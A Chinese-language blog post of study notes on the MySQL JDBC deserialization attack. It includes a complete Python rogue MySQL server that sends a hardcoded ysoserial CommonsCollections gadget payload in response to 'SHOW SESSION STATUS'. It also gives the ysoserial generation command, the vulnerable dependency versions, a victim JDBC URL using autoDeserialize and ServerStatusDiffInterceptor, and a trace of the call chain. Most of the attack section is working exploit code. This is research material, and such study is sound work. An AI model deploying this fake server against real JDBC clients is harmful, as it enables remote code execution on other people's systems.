JDBC学习
之前学的,复习总结一遍
基础
JDBC是Java Database Connectivity的缩写,是Java提供对数据库进行连接和操作的标准API
- JDBC定义一个
java.sql.Driver的接口负责对数据库的连接,所有的数据库驱动包都必须实现这个接口才能完成数据库的连接操作 java.sql.DriverManager.getConnection是间接调用java.sql.Driver的connect方法实现数据库连接的,数据库连接成功后会返回一个叫做java.sql.Connection的数据库连接对象,一切对数据库的查询操作都依赖于这个Connection对象- 格式:
1
jdbc:driver://host:port/database?setting1=value1&setting2=value2
MYSQL JDBC
当JDBC连接MYSQL服务端时会有几个内置的SQL查询语句要执行,其中两个查询的结果集会在MYSQL客户端被处理时会调用ObjectInputStream.readObject()反序列化
如果攻击者能控制JDBC连接设置项和这两个查询的结果集,那么就可以设置其指向恶意MYSQL服务器进行ObjectInputStream.readObject()的反序列化攻击从而RCE
可被利用的两条查询语句:
- SHOW SESSION STATUS
- SHOW COLLATION
漏洞复现
恶意服务器我这里用的这个: https://github.com/fnmsd/MySQL_Fake_Server/, 这个需要配置一下config.json中ysoserialPath的地址
我们新建一个jdbc_exp.py文件:需要我们本地用ysoserial生成一个payload,没这个文件的话就默认calc的payload1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100# coding=utf-8
import socket
import binascii
import os
greeting_data="4a0000000a352e372e31390008000000463b452623342c2d00fff7080200ff811500000000000000000000032851553e5c23502c51366a006d7973716c5f6e61746976655f70617373776f726400"
response_ok_data="0700000200000002000000"
def receive_data(conn):
data = conn.recv(1024)
print("[*] Receiveing the package : {}".format(data))
return str(data).lower()
def send_data(conn,data):
print("[*] Sending the package : {}".format(data))
conn.send(binascii.a2b_hex(data))
def get_payload_content():
#file文件的内容使用ysoserial生成的 使用规则:java -jar ysoserial [Gadget] [command] > payload
file= r'payload'
if os.path.isfile(file):
with open(file, 'rb') as f:
payload_content = str(binascii.b2a_hex(f.read()),encoding='utf-8')
print("open successs")
else:
print("open false")
#calc
payload_content='aced0005737200116a6176612e7574696c2e48617368536574ba44859596b8b7340300007870770c000000023f40000000000001737200346f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e6b657976616c75652e546965644d6170456e7472798aadd29b39c11fdb0200024c00036b65797400124c6a6176612f6c616e672f4f626a6563743b4c00036d617074000f4c6a6176612f7574696c2f4d61703b7870740003666f6f7372002a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e6d61702e4c617a794d61706ee594829e7910940300014c0007666163746f727974002c4c6f72672f6170616368652f636f6d6d6f6e732f636f6c6c656374696f6e732f5472616e73666f726d65723b78707372003a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e436861696e65645472616e73666f726d657230c797ec287a97040200015b000d695472616e73666f726d65727374002d5b4c6f72672f6170616368652f636f6d6d6f6e732f636f6c6c656374696f6e732f5472616e73666f726d65723b78707572002d5b4c6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e5472616e73666f726d65723bbd562af1d83418990200007870000000057372003b6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e436f6e7374616e745472616e73666f726d6572587690114102b1940200014c000969436f6e7374616e7471007e00037870767200116a6176612e6c616e672e52756e74696d65000000000000000000000078707372003a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e496e766f6b65725472616e73666f726d657287e8ff6b7b7cce380200035b000569417267737400135b4c6a6176612f6c616e672f4f626a6563743b4c000b694d6574686f644e616d657400124c6a6176612f6c616e672f537472696e673b5b000b69506172616d54797065737400125b4c6a6176612f6c616e672f436c6173733b7870757200135b4c6a6176612e6c616e672e4f626a6563743b90ce589f1073296c02000078700000000274000a67657452756e74696d65757200125b4c6a6176612e6c616e672e436c6173733bab16d7aecbcd5a990200007870000000007400096765744d6574686f647571007e001b00000002767200106a6176612e6c616e672e537472696e67a0f0a4387a3bb34202000078707671007e001b7371007e00137571007e001800000002707571007e001800000000740006696e766f6b657571007e001b00000002767200106a6176612e6c616e672e4f626a656374000000000000000000000078707671007e00187371007e0013757200135b4c6a6176612e6c616e672e537472696e673badd256e7e91d7b4702000078700000000174000463616c63740004657865637571007e001b0000000171007e00207371007e000f737200116a6176612e6c616e672e496e746567657212e2a0a4f781873802000149000576616c7565787200106a6176612e6c616e672e4e756d62657286ac951d0b94e08b020000787000000001737200116a6176612e7574696c2e486173684d61700507dac1c31660d103000246000a6c6f6164466163746f724900097468726573686f6c6478703f4000000000000077080000001000000000787878'
return payload_content
# 主要逻辑
def run():
while 1:
conn, addr = sk.accept()
print("Connection come from {}:{}".format(addr[0],addr[1]))
# 1.先发送第一个 问候报文
send_data(conn,greeting_data)
while True:
# 登录认证过程模拟 1.客户端发送request login报文 2.服务端响应response_ok
receive_data(conn)
send_data(conn,response_ok_data)
#其他过程
data=receive_data(conn)
#查询一些配置信息,其中会发送自己的 版本号
if "session.auto_increment_increment" in data:
_payload='01000001132e00000203646566000000186175746f5f696e6372656d656e745f696e6372656d656e74000c3f001500000008a0000000002a00000303646566000000146368617261637465725f7365745f636c69656e74000c21000c000000fd00001f00002e00000403646566000000186368617261637465725f7365745f636f6e6e656374696f6e000c21000c000000fd00001f00002b00000503646566000000156368617261637465725f7365745f726573756c7473000c21000c000000fd00001f00002a00000603646566000000146368617261637465725f7365745f736572766572000c210012000000fd00001f0000260000070364656600000010636f6c6c6174696f6e5f736572766572000c210033000000fd00001f000022000008036465660000000c696e69745f636f6e6e656374000c210000000000fd00001f0000290000090364656600000013696e7465726163746976655f74696d656f7574000c3f001500000008a0000000001d00000a03646566000000076c6963656e7365000c210009000000fd00001f00002c00000b03646566000000166c6f7765725f636173655f7461626c655f6e616d6573000c3f001500000008a0000000002800000c03646566000000126d61785f616c6c6f7765645f7061636b6574000c3f001500000008a0000000002700000d03646566000000116e65745f77726974655f74696d656f7574000c3f001500000008a0000000002600000e036465660000001071756572795f63616368655f73697a65000c3f001500000008a0000000002600000f036465660000001071756572795f63616368655f74797065000c210009000000fd00001f00001e000010036465660000000873716c5f6d6f6465000c21009b010000fd00001f000026000011036465660000001073797374656d5f74696d655f7a6f6e65000c21001b000000fd00001f00001f000012036465660000000974696d655f7a6f6e65000c210012000000fd00001f00002b00001303646566000000157472616e73616374696f6e5f69736f6c6174696f6e000c21002d000000fd00001f000022000014036465660000000c776169745f74696d656f7574000c3f001500000008a000000000020100150131047574663804757466380475746638066c6174696e31116c6174696e315f737765646973685f6369000532383830300347504c013107343139343330340236300731303438353736034f4646894f4e4c595f46554c4c5f47524f55505f42592c5354524943545f5452414e535f5441424c45532c4e4f5f5a45524f5f494e5f444154452c4e4f5f5a45524f5f444154452c4552524f525f464f525f4449564953494f4e5f42595f5a45524f2c4e4f5f4155544f5f4352454154455f555345522c4e4f5f454e47494e455f535542535449545554494f4e0cd6d0b9fab1ead7bccab1bce4062b30383a30300f52455045415441424c452d5245414405323838303007000016fe000002000000'
send_data(conn,_payload)
data=receive_data(conn)
elif "show warnings" in data:
_payload = '01000001031b00000203646566000000054c6576656c000c210015000000fd01001f00001a0000030364656600000004436f6465000c3f000400000003a1000000001d00000403646566000000074d657373616765000c210000060000fd01001f000059000005075761726e696e6704313238374b27404071756572795f63616368655f73697a6527206973206465707265636174656420616e642077696c6c2062652072656d6f76656420696e2061206675747572652072656c656173652e59000006075761726e696e6704313238374b27404071756572795f63616368655f7479706527206973206465707265636174656420616e642077696c6c2062652072656d6f76656420696e2061206675747572652072656c656173652e07000007fe000002000000'
send_data(conn, _payload)
data = receive_data(conn)
if "set names" in data:
send_data(conn, response_ok_data)
data = receive_data(conn)
if "set character_set_results" in data:
send_data(conn, response_ok_data)
data = receive_data(conn)
if "show session status" in data:
mysql_data = '0100000102'
mysql_data += '1a000002036465660001630163016301630c3f00ffff0000fc9000000000'
mysql_data += '1a000003036465660001630163016301630c3f00ffff0000fc9000000000'
# 为什么我加了EOF Packet 就无法正常运行呢??
# 获取payload
payload_content=get_payload_content()
# 计算payload长度
payload_length = str(hex(len(payload_content)//2)).replace('0x', '').zfill(4)
payload_length_hex = payload_length[2:4] + payload_length[0:2]
# 计算数据包长度
data_len = str(hex(len(payload_content)//2 + 4)).replace('0x', '').zfill(6)
data_len_hex = data_len[4:6] + data_len[2:4] + data_len[0:2]
mysql_data += data_len_hex + '04' + 'fbfc'+ payload_length_hex
mysql_data += str(payload_content)
mysql_data += '07000005fe000022000100'
send_data(conn, mysql_data)
data = receive_data(conn)
if "show warnings" in data:
payload = '01000001031b00000203646566000000054c6576656c000c210015000000fd01001f00001a0000030364656600000004436f6465000c3f000400000003a1000000001d00000403646566000000074d657373616765000c210000060000fd01001f00006d000005044e6f74650431313035625175657279202753484f572053455353494f4e20535441545553272072657772697474656e20746f202773656c6563742069642c6f626a2066726f6d2063657368692e6f626a73272062792061207175657279207265777269746520706c7567696e07000006fe000002000000'
send_data(conn, payload)
break
if __name__ == '__main__':
HOST ='0.0.0.0'
PORT = 3306
sk = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
#当socket关闭后,本地端用于该socket的端口号立刻就可以被重用.为了实验的时候不用等待很长时间
sk.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
sk.bind((HOST, PORT))
sk.listen(1)
print("start fake mysql server listening on {}:{}".format(HOST,PORT))
run()1
2java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections7 calc > payload
python3 jdbc_exp.py
poe.xml
这里我用的MySQL版本是==8.0.19==1
2
3
4
5
6
7
8
9
10
11
12
13<dependencies>
<dependency>
<groupId>mysql</groupId>
<artifactId>mysql-connector-java</artifactId>
<version>8.0.19</version>
</dependency>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
</dependencies>
test1.java1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16import java.sql.Connection;
import java.sql.DriverManager;
import java.sql.SQLException;
public class test1 {
public static void main(String[] args) throws ClassNotFoundException, SQLException {
String ClassName = "com.mysql.jdbc.Driver";
String JDBC_Url = "jdbc:mysql://ip:3306/test?"+
"autoDeserialize=true"+
"&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor";
String username = "root";
String password = "root";
Class.forName(ClassName);
Connection connection = DriverManager.getConnection(JDBC_Url, username, password);
}
}
这里直接弹出计算器
分析
这里走的是==ServerStatusDiffInterceptor==链子,先分析这个:
ServerStatusDiffInterceptor是一个拦截器,在JDBC URL中设置属性queryInterceptors(8.0以下为statementInterceptors)为ServerStatusDiffInterceptor时,执行查询语句会调用拦截器的 preProcess 和 postProcess 方法,进而调用 getObject () 方法
调用链1
2
3
4
5
6
7
8DriverManager.getConnection()
DriverManager.getConnection()
ConnectionImpl.connectOneTryOnly()
NativeProtocol.invokeQueryInterceptorsPre()
NoSubInterceptorWrapper.preProcess()
ServerStatusDiffInterceptor.populateMapWithSessionStatusValues()
ResultSetUtil.resultSetToMap()
ResultSetImpl.getObject()
这里设置ServerStatusDiffInterceptor

判断拦截器是否为空,如果不为空则调用拦截器的preProccess函数。这里的query是set autocommit=1,继续调试发现又会回来,此时的query是show session status
来到ResultSetUtil.resultSetToMap()
此时会调用getObject()方法